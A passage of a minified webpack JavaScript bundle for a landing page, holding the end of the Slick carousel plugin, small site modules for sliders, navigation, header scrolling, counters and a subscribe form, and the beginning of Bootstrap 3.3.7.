0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},e.prototype.setSlideClasses=function(t){var e,n,i,o,s=this;n=s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),s.$slides.eq(t).addClass("slick-current"),!0===s.options.centerMode?(e=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&(t>=e&&t<=s.slideCount-1-e?s.$slides.slice(t-e,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(i=s.options.slidesToShow+t,n.slice(i-e+1,i+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?n.eq(n.length-1-s.options.slidesToShow).addClass("slick-center"):t===s.slideCount-1&&n.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(t).addClass("slick-center")):t>=0&&t<=s.slideCount-s.options.slidesToShow?s.$slides.slice(t,t+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=s.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(o=s.slideCount%s.options.slidesToShow,i=!0===s.options.infinite?s.options.slidesToShow+t:t,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-t<s.options.slidesToShow?n.slice(i-(s.options.slidesToShow-o),i+o).addClass("slick-active").attr("aria-hidden","false"):n.slice(i,i+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===s.options.lazyLoad&&s.lazyLoad()},e.prototype.setupInfinite=function(){var e,n,i,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(n=null,o.slideCount>o.options.slidesToShow)){for(i=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,e=o.slideCount;e>o.slideCount-i;e-=1)n=e-1,t(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(e=0;e<i;e+=1)n=e,t(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},e.prototype.interrupt=function(t){var e=this;t||e.autoPlay(),e.interrupted=t},e.prototype.selectHandler=function(e){var n=this,i=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),o=parseInt(i.attr("data-slick-index"));if(o||(o=0),n.slideCount<=n.options.slidesToShow)return n.setSlideClasses(o),void n.asNavFor(o);n.slideHandler(o)},e.prototype.slideHandler=function(t,e,n){var i,o,s,r,a,l=null,c=this;if(e=e||!1,(!0!==c.animating||!0!==c.options.waitForAnimate)&&!(!0===c.options.fade&&c.currentSlide===t||c.slideCount<=c.options.slidesToShow)){if(!1===e&&c.asNavFor(t),i=t,l=c.getLeft(i),r=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?r:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(t<0||t>c.getDotCount()*c.options.slidesToScroll))return void(!1===c.options.fade&&(i=c.currentSlide,!0!==n?c.animateSlide(r,function(){c.postSlide(i)}):c.postSlide(i)));if(!1===c.options.infinite&&!0===c.options.centerMode&&(t<0||t>c.slideCount-c.options.slidesToScroll))return void(!1===c.options.fade&&(i=c.currentSlide,!0!==n?c.animateSlide(r,function(){c.postSlide(i)}):c.postSlide(i)));if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=i<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+i:i>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:i-c.slideCount:i,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),s=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(a=c.getNavTarget(),a=a.slick("getSlick"),a.slideCount<=a.options.slidesToShow&&a.setSlideClasses(c.currentSlide)),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==n?(c.fadeSlideOut(s),c.fadeSlide(o,function(){c.postSlide(o)})):c.postSlide(o),void c.animateHeight();!0!==n?c.animateSlide(l,function(){c.postSlide(o)}):c.postSlide(o)}},e.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,n,i,o=this;return t=o.touchObject.startX-o.touchObject.curX,e=o.touchObject.startY-o.touchObject.curY,n=Math.atan2(e,t),i=Math.round(180*n/Math.PI),i<0&&(i=360-Math.abs(i)),i<=45&&i>=0?!1===o.options.rtl?"left":"right":i<=360&&i>=315?!1===o.options.rtl?"left":"right":i>=135&&i<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?i>=35&&i<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(t){var e,n,i=this;if(i.dragging=!1,i.interrupted=!1,i.shouldClick=!(i.touchObject.swipeLength>10),void 0===i.touchObject.curX)return!1;if(!0===i.touchObject.edgeHit&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe){switch(n=i.swipeDirection()){case"left":case"down":e=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.currentDirection=0;break;case"right":case"up":e=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.currentDirection=1}"vertical"!=n&&(i.slideHandler(e),i.touchObject={},i.$slider.trigger("swipe",[i,n]))}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,n,i,o,s,r=this;return s=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!r.dragging||s&&1!==s.length)&&(e=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==s?s[0].pageX:t.clientX,r.touchObject.curY=void 0!==s?s[0].pageY:t.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),!0===r.options.verticalSwiping&&(r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curY-r.touchObject.startY,2)))),"vertical"!==(n=r.swipeDirection())?(void 0!==t.originalEvent&&r.touchObject.swipeLength>4&&t.preventDefault(),o=(!1===r.options.rtl?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),!0===r.options.verticalSwiping&&(o=r.touchObject.curY>r.touchObject.startY?1:-1),i=r.touchObject.swipeLength,r.touchObject.edgeHit=!1,!1===r.options.infinite&&(0===r.currentSlide&&"right"===n||r.currentSlide>=r.getDotCount()&&"left"===n)&&(i=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),!1===r.options.vertical?r.swipeLeft=e+i*o:r.swipeLeft=e+i*(r.$list.height()/r.listWidth)*o,!0===r.options.verticalSwiping&&(r.swipeLeft=e+i*o),!0!==r.options.fade&&!1!==r.options.touchMove&&(!0===r.animating?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))):void 0)},e.prototype.swipeStart=function(t){var e,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==e?e.pageX:t.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==e?e.pageY:t.clientY,n.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},e.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode?(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},e.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,n,i=this,o=arguments[0],s=Array.prototype.slice.call(arguments,1),r=i.length;for(t=0;t<r;t++)if("object"==typeof o||void 0===o?i[t].slick=new e(i[t],o):n=i[t].slick[o].apply(i[t].slick,s),void 0!==n)return n;return i}})},function(t,e,n){"use strict";function i(t){t.find('a[href*="#"]:not([href="#"])').click(function(){if(r.pathname.replace(/^\//,"")===this.pathname.replace(/^\//,"")&&r.hostname===this.hostname){var t=(0,s.default)(this.hash);t=t.length?t:(0,s.default)("[name="+this.hash.slice(1)+"]"),t.length&&(0,s.default)("html, body").animate({scrollTop:t.offset().top-100},1e3)}})}Object.defineProperty(e,"__esModule",{value:!0}),e.navScroll=i;var o=n(0),s=function(t){return t&&t.__esModule?t:{default:t}}(o),r=window.location},function(t,e,n){"use strict";function i(t){return t&&t.__esModule?t:{default:t}}n(17),n(18);var o=n(10),s=i(o),r=n(9),a=i(r),l=n(12),c=i(l),d=n(13),u=i(d),p=n(14),f=i(p),h=n(11),v=i(h),m=n(16),g=i(m),y=n(8),b=i(y),w=n(15),x=i(w);(0,s.default)(),(0,a.default)(),(0,c.default)(),(0,u.default)(),(0,f.default)(),(0,v.default)(),(0,g.default)(),(0,b.default)(),(0,x.default)()},function(t,e,n){var i=n(2);"string"==typeof i&&(i=[[t.i,i,""]]);var o=n(43)(i,{});i.locals&&(t.exports=i.locals),i.locals||t.hot.accept(2,function(){var e=n(2);"string"==typeof e&&(e=[[t.i,e,""]]),o(e)}),t.hot.dispose(function(){o()})},function(t,e,n){function i(t){return n(o(t))}function o(t){var e=s[t];if(!(e+1))throw new Error("Cannot find module '"+t+"'.");return e}var s={"./modules/banner-subscribe/banner-subscribe.scss":21,"./modules/banner-trial/banner-trial.scss":22,"./modules/clients/clients.scss":23,"./modules/facts/facts.scss":24,"./modules/features/features.scss":25,"./modules/integration/integration.scss":26,"./modules/intro/intro.scss":27,"./modules/layout/footer/footer.scss":28,"./modules/layout/header/header.scss":29,"./modules/layout/header/navigation/navigation.scss":30,"./modules/modal/modal.scss":31,"./modules/prices/prices.scss":32,"./modules/section-title/section-title.scss":33,"./modules/solutions/solutions.scss":34,"./modules/testimonials/testimonials.scss":35,"./modules/ui/button/button.scss":36,"./modules/ui/forms/forms.scss":37,"./modules/ui/icons/icons.scss":38,"./modules/ui/typography/typography.scss":39,"./styles/main.scss":40};i.keys=function(){return Object.keys(s)},i.resolve=o,t.exports=i,i.id=7},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=(0,o.default)("#btn--sticky"),e=(0,o.default)(".section-clients"),n=(0,o.default)(".banner-subscribe"),i=(0,o.default)(window);i.scroll(function(){var o=i.scrollTop(),r=o+i.height(),a=e.offset().top,l=n.length&&n.offset().top||-1,c=t.innerWidth(),d=t.innerHeight(),u=-1*(c/2+d);(0,s.matchPhone)()||t.css("margin-top",u),o>=a?t.addClass("btn-sticky--show"):t.removeClass("btn-sticky--show"),r>=l&&t.removeClass("btn-sticky--show")})};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i),s=n(1)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=(0,o.default)("#nav-mobile"),e=t.find(".site-header__nav__list__item");t.mmenu({navbar:{add:!1},extensions:["fx-listitems-drop","pagedim-white","border-none","listview-justify","multiline"],offCanvas:{position:"right",zposition:"front"}});var n=t.data("mmenu");n&&n.closePanel((0,o.default)(".close-panel")),e.click(function(){n&&n.closePanel((0,o.default)(".close-panel"))}),(0,s.navScroll)(e)};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i),s=n(4);n(42)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=(0,o.default)(".site-header__container"),e=t.find(".site-header__nav__list__item"),n=t.find(".site-header__nav__list__item__link"),i="site-header__nav__list__item__link--active",r=400;t.hasClass("site-header__container--inner")&&(r=t.innerHeight()),(0,o.default)(window).on("scroll",function(){var e=(0,o.default)(this).scrollTop();e>=r?t.addClass("site-header__container--fixed"):e<=r&&t.removeClass("site-header__container--fixed")}).trigger("scroll"),(0,s.navScroll)(e),(0,o.default)(window).on("scroll",function(){var t=(0,o.default)(this).scrollTop();n.each(function(){var e=(0,o.default)(this).attr("href"),s=e&&e.match(/#(.+)/),r=s&&(0,o.default)(s[0]).offset();r&&t>=r.top-150?(n.not(this).removeClass(i),(0,o.default)(this).addClass(i)):(0,o.default)(this).removeClass(i),(0,o.default)(window).scrollTop()+(0,o.default)(window).height()===(0,o.default)(document).height()&&(n.removeClass(i),(0,o.default)('.site-header__nav__list__item__link[href*="#footer"]').addClass(i))})}),n.click(function(){n.removeClass(i),(0,o.default)(this).addClass(i)})};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i),s=n(4)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=!1,e=(0,o.default)(".section-facts"),n=[{$el:e.find(".num-monitoring"),speed:6e3},{$el:e.find(".num-app"),speed:3e3},{$el:e.find(".num-users"),speed:5e3},{$el:e.find(".num-alert"),speed:4e3}];e.length&&(0,o.default)(window).on("scroll",function(){if(!t){var i=(0,o.default)(window).scrollTop(),s=(0,o.default)(window).height(),r=e.offset().top,a=o.default.animateNumber.numberStepFactories.separator(".");i+s>=r&&(t=!0,n.forEach(function(t){var e=t.$el,n=t.speed,i=parseInt(e.text());e.text(0),e.animateNumber({number:i,numberStep:a,easing:"easeInQuad"},n)}))}})};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i);n(41)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=(0,o.default)(".section-clients__slider");t.length&&(0,s.matchPhone)()&&t.slick({arrows:!1,dots:!1,variableWidth:!1,slidesToShow:2,centerMode:!1,slidesToScroll:2,autoplay:!0,speed:500,autoplaySpeed:1e3})};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i),s=n(1);n(3)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=(0,o.default)(".section-features__slider");t.length&&t.slick({speed:350,dots:!0,arrows:!1,autoplay:!0,autoplaySpeed:8e3,slidesPerRow:2,rows:2,appendDots:(0,o.default)(".section-features__slider__nav"),customPaging:function(t,e){return""},responsive:[{breakpoint:s.breakpointTablet,settings:{slidesPerRow:1,rows:1}}]})};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i),s=n(1);n(3)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=(0,o.default)(".section-testimonials__slider");t.length&&t.slick({speed:250,dots:!0,arrows:!1,infinite:!0,slidesToShow:3,slidesToScroll:3,centerMode:!1,variableWidth:!1,appendDots:(0,o.default)(".section-testimonials__slider__nav"),customPaging:function(t,e){return""},responsive:[{breakpoint:s.breakpointTablet,settings:{slidesToShow:1,slidesToScroll:1}}]})};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i),s=n(1);n(3)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=(0,o.default)("#subscribe-form");t.length&&t.on("submit",function(t){t.preventDefault(),console.log("Yop! Submit!")})};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){(0,o.default)('[data-toggle="tooltip"]').tooltip()};var i=n(0),o=function(t){return t&&t.__esModule?t:{default:t}}(i);n(19)},function(t,e,n){"use strict";var i=n(7);i.keys().sort(function(t){return t.match(/main\.scss$/)?0:1}).forEach(i)},function(t,e,n){(function(t){/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under the MIT license
 */
if(void 0===t)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(t),function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in e)if(void 0!==t.style[n])return{end:e[n]};return!1}t.fn.emulateTransitionEnd=function(e){var n=!1,i=this;t(this).one("bsTransitionEnd",function(){n=!0});var o=function(){n||t(i).trigger(t.support.transition.end)};return setTimeout(o,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}})})}(t),function(t){"use strict";function e(e){return this.each(function(){var n=t(this),o=n.data("bs.alert");o||n.data("bs.alert",o=new i(this)),"string"==typeof e&&o[e].call(n)})}var n='[data-dismiss="alert"]',i=function(e){t(e).on("click",n,this.close)};i.VERSION="3.3.7",i.TRANSITION_DURATION=150,i.prototype.close=function(e){function n(){r.detach().trigger("closed.bs.alert").remove()}var o=t(this),s=o.attr("data-target");s||(s=o.attr("href"),s=s&&s.replace(/.*(?=#[^\s]*$)/,""));var r=t("#"===s?[]:s);e&&e.preventDefault(),r.length||(r=o.closest(".alert")),r.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(r.removeClass("in"),t.support.transition&&r.hasClass("fade")?r.one("bsTransitionEnd",n).emulateTransitionEnd(i.TRANSITION_DURATION):n())};var o=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=i,t.fn.alert.noConflict=function(){return t.fn.alert=o,this},t(document).on("click.bs.alert.data-api",n,i.prototype.close)}(t),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.button"),s="object"==typeof e&&e;o||i.data("bs.button",o=new n(this,s)),"toggle"==e?o.toggle():e&&o.setState(e)})}var n=function(e,i){this.$element=t(e),this.options=t.extend({},n.DEFAULTS,i),this.isLoading=!1};n.VERSION="3.3.7",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(e){var n="disabled",i=this.$element,o=i.is("input")?"val":"html",s=i.data();e+="Text",null==s.resetText&&i.data("resetText",i[o]()),setTimeout(t.proxy(function(){i[o](null==s[e]?this.options[e]:s[e]),"loadingText"==e?(this.isLoading=!0,i.addClass(n).attr(n,n).prop(n,!0)):this.isLoading&&(this.isLoading=!1,i.removeClass(n).removeAttr(n).prop(n,!1))},this),0)},n.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var n=this.$element.find("input");"radio"==n.prop("type")?(n.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==n.prop("type")&&(n.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),n.prop("checked",this.$element.hasClass("active")),t&&n.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var i=t.fn.button;t.fn.button=e,t.fn.button.Constructor=n,t.fn.button.noConflict=function(){return t.fn.button=i,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(n){var i=t(n.target).closest(".btn");e.call(i,"toggle"),t(n.target).is('input[type="radio"], input[type="checkbox"]')||(n.preventDefault(),i.is("input,button")?i.trigger("focus"):i.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(t),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.carousel"),s=t.extend({},n.DEFAULTS,i.data(),"object"==typeof e&&e),r="string"==typeof e?e:s.slide;o||i.data("bs.carousel",o=new n(this,s)),"number"==typeof e?o.to(e):r?o[r]():s.interval&&o.pause().cycle()})}var n=function(e,n){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=600,n.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},n.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},n.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},n.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},n.prototype.getItemForDirection=function(t,e){var n=this.getItemIndex(e);if(("prev"==t&&0===n||"next"==t&&n==this.$items.length-1)&&!this.options.wrap)return e;var i="prev"==t?-1:1,o=(n+i)%this.$items.length;return this.$items.eq(o)},n.prototype.to=function(t){var e=this,n=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):n==t?this.pause().cycle():this.slide(t>n?"next":"prev",this.$items.eq(t))},n.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},n.prototype.next=function(){if(!this.sliding)return this.slide("next")},n.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},n.prototype.slide=function(e,i){var o=this.$element.find(".item.active"),s=i||this.getItemForDirection(e,o),r=this.interval,a="next"==e?"left":"right",l=this;if(s.hasClass("active"))return this.sliding=!1;var c=s[0],d=t.Event("slide.bs.carousel",{relatedTarget:c,direction:a});if(this.$element.trigger(d),!d.isDefaultPrevented()){if(this.sliding=!0,r&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var u=t(this.$indicators.children()[this.getItemIndex(s)]);u&&u.addClass("active")}var p=t.Event("slid.bs.carousel",{relatedTarget:c,direction:a});return t.support.transition&&this.$element.hasClass("slide")?(s.addClass(e),s[0].offsetWidth,o.addClass(a),s.addClass(a),o.one("bsTransitionEnd",function(){s.removeClass([e,a].join(" ")).addClass("active"),o.removeClass(["active",a].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(p)},0)}).emulateTransitionEnd(n.TRANSITION_DURATION)):(o.removeClass("active"),s.addClass("active"),this.sliding=!1,this.$element.trigger(p)),r&&this.cycle(),this}};var i=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=n,t.fn.carousel.noConflict=function(){return t.fn.carousel=i,this};var o=function(n){var i,o=t(this),s=t(o.attr("data-target")||(i=o.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""));if(s.hasClass("carousel")){var r=t.extend({},s.data(),o.data()),a=o.attr("data-slide-to");a&&(r.interval=!1),e.call(s,r),a&&s.data("bs.carousel").to(a),n.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",o).on("click.bs.carousel.data-api","[data-slide-to]",o),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var n=t(this);e.call(n,n.data())})})}(t),function(t){"use strict";function e(e){var n,i=e.attr("data-target")||(n=e.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"");return t(i)}function n(e){return this.each(function(){var n=t(this),o=n.data("bs.collapse"),s=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e);!o&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),o||n.data("bs.collapse",o=new i(this,s)),"string"==typeof e&&o[e]()})}var i=function(e,n){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,n),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};i.VERSION="3.3.7",i.TRANSITION_DURATION=350,i.DEFAULTS={toggle:!0},i.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},i.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,o=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(o&&o.length&&(e=o.data("bs.collapse"))&&e.transitioning)){var s=t.Event("show.bs.collapse");if(this.$element.trigger(s),!s.isDefaultPrevented()){o&&o.length&&(n.call(o,"hide"),e||o.data("bs.collapse",null));var r=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[r](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[r](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return a.call(this);var l=t.camelCase(["scroll",r].join("-"));this.$element.one("bsTransitionEnd",t.proxy(a,this)).emulateTransitionEnd(i.TRANSITION_DURATION)[r](this.$element[0][l])}}}},i.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var o=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!t.support.transition)return o.call(this);this.$element[n](0).one("bsTransitionEnd",t.proxy(o,this)).emulateTransitionEnd(i.TRANSITION_DURATION)}}},i.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},i.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(n,i){var o=t(i);this.addAriaAndCollapsedClass(e(o),o)},this)).end()},i.prototype.addAriaAndCollapsedClass=function(t,e){var n=t.hasClass("in");t.attr("aria-expanded",n),e.toggleClass("collapsed",!n).attr("aria-expanded",n)};var o=t.fn.collapse;t.fn.collapse=n,t.fn.collapse.Constructor=i,t.fn.collapse.noConflict=function(){return t.fn.collapse=o,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(i){var o=t(this);o.attr("data-target")||i.preventDefault();var s=e(o),r=s.data("bs.collapse"),a=r?"toggle":o.data();n.call(s,a)})}(t),function(t){"use strict";function e(e){var n=e.attr("data-target");n||(n=e.attr("href"),n=n&&/#[A-Za-z]/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var i=n&&t(n);return i&&i.length?i:e.parent()}function n(n){n&&3===n.which||(t(o).remove(),t(s).each(function(){var 